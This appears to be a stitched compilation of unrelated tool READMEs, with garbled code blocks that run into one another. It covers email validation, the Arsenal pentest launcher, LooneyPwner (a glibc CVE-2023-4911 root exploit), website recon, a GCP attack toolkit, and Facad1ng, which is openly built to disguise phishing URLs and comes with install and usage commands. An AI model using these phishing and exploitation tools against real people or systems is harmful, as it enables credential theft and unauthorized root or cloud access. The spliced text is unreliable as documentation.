CloudPulse heavily depends on the data.csv file, which is a sample dataset extracted from the larger collection maintained by Trickest. While the sample dataset provides valuable insights, the tool's full potential is realized when used in conjunction with the complete dataset, which is accessible in the Trickest repository here.
Users are encouraged to refer to the Trickest dataset for a more comprehensive and up-to-date analysis.

Cross-language email validation. Backed by a database of over 55 000 throwable email domains.
FILTER_VALIDATE_EMAIL for PHP)This will be very helpful when you have to contact your users and you want to avoid errors causing lack of communication or want to block "spamboxes".
Need to provide Webhooks inside your SaaS?
Need to embed a charts into an email?
It's over with Image-Charts, no more server-side rendering pain, 1 url = 1 chart.
https://image-charts.com/chart?
cht=lc // chart type
&chd=s:cEAELFJHHHKUju9uuXUc // chart data
&chxt=x,y // axis
&chxl=0:|0|1|2|3|4|5| // axis labels
&chs=873x200 // size
Mailchecker public API has been normalized, here are the changes:
MailChecker(email) -> MailChecker.isValid(email)
MailChecker($email) -> MailChecker::isValid($email)
import MailChecker
m = MailChecker.MailChecker()
if not m.is_valid('bla@example.com'):
  # ...
became:
import MailChecker
if not MailChecker.is_valid('bla@example.com'):
  # ...
MailChecker currently supports:
var MailChecker = require('mailchecker');

if(!MailChecker.isValid('myemail@yopmail.com')){
  console.error('O RLY !');
  process.exit(1);
}

if(!MailChecker.isValid('myemail.com')){
  console.error('O RLY !');
  process.exit(1);
}<script type="text/javascript" src="MailChecker/platform/javascript/MailChecker.js"></script>
<script type="text/javascript">
if(!MailChecker.isValid('myemail@yopmail.com')){
console.error('O RLY !');
}
if(!MailChecker.isValid('myemail.com')){
console.error('O RLY !');
}
</script>include __DIR__."/MailChecker/platform/php/MailChecker.php";
if(!MailChecker::isValid('myemail@yopmail.com')){
die('O RLY !');
}
if(!MailChecker::isValid('myemail.com')){
die('O RLY !');
}pip install mailchecker
# no package yet; just drop in MailChecker.py where you want to use it.
from MailChecker import MailChecker

if not MailChecker.is_valid('bla@example.com'):
    print "O RLY !"
Django validator: https://github.com/jonashaag/django-indisposable
require 'mail_checker'

unless MailChecker.valid?('myemail@yopmail.com')
  fail('O RLY!')
end extern crate mailchecker;
assert_eq!(true, mailchecker::is_valid("plop@plop.com"));
assert_eq!(false, mailchecker::is_valid("\nok@gmail.com\n"));
assert_eq!(false, mailchecker::is_valid("ok@guerrillamailblock.com"));Code.require_file("mail_checker.ex", "mailchecker/platform/elixir/")
unless MailChecker.valid?("myemail@yopmail.com") do
raise "O RLY !"
end
unless MailChecker.valid?("myemail.com") do
raise "O RLY !"
end; no package yet; just drop in mailchecker.clj where you want to use it.
(load-file "platform/clojure/mailchecker.clj")
(if (not (mailchecker/valid? "myemail@yopmail.com"))
(throw (Throwable. "O RLY!")))
(if (not (mailchecker/valid? "myemail.com"))
(throw (Throwable. "O RLY!")))package main
import (
"log"
"github.com/FGRibreau/mailchecker/platform/go"
)
if !mail_checker.IsValid('myemail@yopmail.com') {
log.Fatal('O RLY !');
}
if !mail_checker.IsValid('myemail.com') {
log.Fatal("O RLY !")
}Go
go get https://github.com/FGRibreau/mailcheckerNodeJS/JavaScript
npm install mailcheckerRuby
gem install ruby-mailcheckerPHP
composer require fgribreau/mailcheckerWe accept pull-requests for other package manager.
  $('td', 'table:last').map(function(){
    return this.innerText;
}).toArray(); Array.prototype.slice.call(document.querySelectorAll('.entry > ul > li a')).map(function(el){return el.innerText});... please add your own dataset to list.txt.
Just run (requires NodeJS):
npm run build
Development environment requires docker.
# install and setup every language dependencies in parallel through docker
npm install

# run every language setup in parallel through docker
npm run setup

# run every language tests in parallel through docker
npm testThese amazing people are maintaining this project:
These amazing people have contributed code to this project:
Discover how you can contribute by heading on over to the CONTRIBUTING.md file.
Arsenal is just a quick inventory, reminder and launcher for pentest commands.
This project written by pentesters for pentesters simplify the use of all the hard-to-remember commands

In arsenal you can search for a command, select one and it's prefilled directly in your terminal. This functionality is independent of the shell used. Indeed arsenal emulates real user input (with TTY arguments and IOCTL) so arsenal works with all shells and your commands will be in the history.
You have to enter arguments if needed, but arsenal supports global variables.
For example, during a pentest we can set the variable ip to prefill all commands using an ip with the right one.
To do that you just have to enter the following command in arsenal:
>set ip=10.10.10.10
Authors:
This project is inspired by navi (https://github.com/denisidoro/navi) because the original version was in bash and too hard to understand to add features

<argument|default_value>
python3 -m pip install arsenal-cli
alias a='arsenal')arsenal
git clone https://github.com/Orange-Cyberdefense/arsenal.git
cd arsenal
python3 -m pip install -r requirements.txt
./run
Inside your .bashrc or .zshrc add the path to run to help you do that you could launch the addalias.sh script
./addalias.sh
git clone https://aur.archlinux.org/arsenal.git
cd arsenal
makepkg -siyay -S arsenal./run -t # if you launch arsenal in a tmux window with one pane, it will split the window and send the command to the otherpane without quitting arsenal
# if the window is already splited the command will be send to the other pane without quitting arsenal
./run -t -e # just like the -t mode but with direct execution in the other pane without quitting arsenal
You could add your own cheatsheets insode the my_cheats folder or in the ~/.cheats folder.
You could also add additional paths to the file <arsenal_home>/arsenal/modules/config.py, arsenal reads .md (MarkDown) and .rst (RestructuredText).
<arsenal_home>/cheats: README.md and README.rst If you got on error on color init try :
export TERM='xterm-256color'
--
If you have the following exception when running Arsenal:
ImportError: cannot import name 'FullLoader'
First, check that requirements are installed:
pip install -r requirements.txt
If the exception is still there:
pip install -U PyYAML
https://orange-cyberdefense.github.io/ocd-mindmaps/img/pentest_ad_dark_2022_11.svg
AD mindmap black version
Exchange Mindmap (thx to @snovvcrash)

Active directory ACE mindmap

![]()
Exploit tool for CVE-2023-4911, targeting the 'Looney Tunables' glibc vulnerability in various Linux distributions.
LooneyPwner is a proof-of-concept (PoC) exploit tool targeting the critical buffer overflow vulnerability, nicknamed "Looney Tunables," found in the GNU C Library (glibc). This flaw, officially tracked as CVE-2023-4911, is present in various Linux distributions, posing significant risks, including unauthorized data access and system alterations.
The vulnerability in the GNU C Library (glibc) was disclosed last week, with notable security researchers and analysts releasing PoC exploits, indicating the potential for widespread attacks. The flaw, discovered by Qualys researchers, can grant attackers root privileges on various Linux distributions including Fedora, Ubuntu, and Debian.
Unauthorized root access provides attackers unrestricted authority, enabling them to:
LooneyPwner exploits the "Looney Tunables" flaw, targeting affected glibc versions. The tool:
chmod +x looneypwner.sh
./looneypwner.sh
This tool is intended for educational purposes and security research only. The user assumes all responsibility for any damages or misuse resulting from its use.
This exploit code is based on the work of leesh3288. A big thanks to him for the foundational work on the exploit.
![]()
Web Path Finder is a Python program that provides information about a website. It retrieves various details such as page title, last updated date, DNS information, subdomains, firewall names, technologies used, certificate information, and more.
Clone the repository:
git clone https://github.com/HalilDeniz/PathFinder.git
Install the required packages:
pip install -r requirements.txt
This will install all the required modules and their respective versions.
Run the program using the following command:
┌──(root💀denizhalil)-[~/MyProjects/]
└─# python3 web-info-explorer.py --help
usage: wpathFinder.py [-h] url

Web Information Program

positional arguments:
  url         Enter the site URL

options:
  -h, --help  show this help message and exit
Replace <url> with the URL of the website you want to explore.
Here is an example output of running the program:
┌──(root💀denizhalil)-[~/MyProjects/]
└─# python3 pathFinder.py https://www.facebook.com/
    Site Information:
    Title:  Facebook - Login or Register
    Last Updated Date:  None
    First Creation Date:  1997-03-29 05:00:00
    Dns Information:  []
    Sub Branches:  ['157']
Firewall Names:  []
    Technologies Used:  javascript, php, css, html, react
    Certificate Information:
    Certificate Issuer: US
    Certificate Start Date: 2023-02-07 00:00:00
    Certificate Expiration Date: 2023-05-08 23:59:59
    Certificate Validity Period (Days): 90
    Bypassed JavaScript content:
Contributions are welcome! To contribute to PathFinder, follow these steps:
This project is licensed under the MIT License - see the LICENSE file for details.
For any inquiries or further information, you can reach me through the following channels:

Puncia utilizes two of our intelligent APIs - Subdomain Center & Exploit Observer, to gather the results. Please note that although these results can sometimes be pretty inaccurate & unreliable, they can greatly differ from time to time due to their self-improvement capabilities.
pip3 install puncia
pip3 install .puncia subdomain <domain> <output>
puncia exploit <keyword> <output>![]()
Facad1ng is an open-source URL masking tool designed to help you Hide Phishing URLs and make them look legit using social engineering techniques.
Your phishing link: https://example.com/whatever

Give any custom URL: gmail.com

Phishing keyword: anything-u-want

Output: https://gamil.com-anything-u-want@tinyurl.com/yourlink

# Get 4 masked URLs like this from different URL-shortener
URL Masking: Facad1ng allows users to mask URLs with a custom domain and optional phishing keywords, making it difficult to identify the actual link.
Multiple URL Shorteners: The tool supports multiple URL shorteners, providing flexibility in choosing the one that best suits your needs. Currently, it supports popular services like TinyURL, osdb, dagd, and clckru.
Input Validation: Facad1ng includes robust input validation to ensure that URLs, custom domains, and phishing keywords meet the required criteria, preventing errors and enhancing security.
User-Friendly Interface: Its simple and intuitive interface makes it accessible to both novice and experienced users, eliminating the need for complex command-line inputs.
Open Source: Being an open-source project, Facad1ng is transparent and community-driven. Users can contribute to its development and suggest improvements.
git clone https://github.com/spyboy-productions/Facad1ng.git
cd Facad1ng
pip3 install -r requirements.txt
python3 facad1ng.py
pip install Facad1ng
Facad1ng <your-phishing-link> <any-custom-domain> <any-phishing-keyword>
Example: Facad1ng https://ngrok.com gmail.com accout-login
import subprocess

# Define the command to run your Facad1ng script with arguments
command = ["python3", "-m", "Facad1ng.main", "https://ngrok.com", "facebook.com", "login"]

# Run the command
process = subprocess.Popen(command, stdout=subprocess.PIPE, stderr=subprocess.PIPE)

# Wait for the process to complete and get the output
stdout, stderr = process.communicate()

# Print the output and error (if any)
print("Output:")
print(stdout.decode())
print("Error:")
print(stderr.decode())

# Check the return code to see if the process was successful
if process.returncode == 0:
    print("Facad1ng completed successfully.")
else:
print("Facad1ng encountered an error.")![]()
GATOR - GCP Attack Toolkit for Offensive Research, a tool designed to aid in research and exploiting Google Cloud Environments. It offers a comprehensive range of modules tailored to support users in various attack stages, spanning from Reconnaissance to Impact.
| Resource Category | Primary Module | Command Group | Operation | Description |
|---|---|---|---|---|
| User Authentication | auth | - | activate | Activate a Specific Authentication Method |
| - | add | Add a New Authentication Method | ||
| - | delete | Remove a Specific Authentication Method | ||
| - | list | List All Available Authentication Methods | ||
| Cloud Functions | functions | - | list | List All Deployed Cloud Functions |
| - | permissions | Display Permissions for a Specific Cloud Function | ||
| - | triggers | List All Triggers for a Specific Cloud Function | ||
| Cloud Storage | storage | buckets | list | List All Storage Buckets |
| permissions | Display Permissions for Storage Buckets | |||
| Compute Engine | compute | instances | add-ssh-key | Add SSH Key to Compute Instances |
Python 3.11 or newer should be installed. You can verify your Python version with the following command:
python --versiongit clone https://github.com/anrbn/GATOR.git
cd GATOR
python setup.py installpip install gator-redHave a look at the GATOR Documentation for an explained guide on using GATOR and it's module!
If you encounter any problems with this tool, I encourage you to let me know. Here are the steps to report an issue:
Check Existing Issues: Before reporting a new issue, please check the existing issues in this repository. Your issue might have already been reported and possibly even resolved.
Create a New Issue: If your problem hasn't been reported, please create a new issue in the GitHub repository. Click the Issues tab and then click New Issue.
Describe the Issue: When creating a new issue, please provide as much information as possible. Include a clear and descriptive title, explain the problem in detail, and provide steps to reproduce the issue if possible. Including the version of the tool you're using and your operating system can also be helpful.
Submit the Issue: After you've filled out all the necessary information, click Submit new issue.
Your feedback is important, and will help improve the tool. I appreciate your contribution!
I'll be reviewing reported issues on a regular basis and try to reproduce the issue based on your description and will communicate with you for further information if necessary. Once I understand the issue, I'll work on a fix.
Please note that resolving an issue may take some time depending on its complexity. I appreciate your patience and understanding.
I warmly welcome and appreciate contributions from the community! If you're interested in contributing on any existing or new modules, feel free to submit a pull request (PR) with any new/existing modules or features you'd like to add.
Once you've submitted a PR, I'll review it as soon as I can. I might request some changes or improvements before merging your PR. Your contributions play a crucial role in making the tool better, and I'm excited to see what you'll bring to the project!
Thank you for considering contributing to the project.
If you have any questions regarding the tool or any of its modules, please check out the documentation first. I've tried to provide clear, comprehensive information related to all of its modules. If however your query is not yet solved or you have a different question altogether please don't hesitate to reach out to me via Twitter or LinkedIn. I'm always happy to help and provide support. :)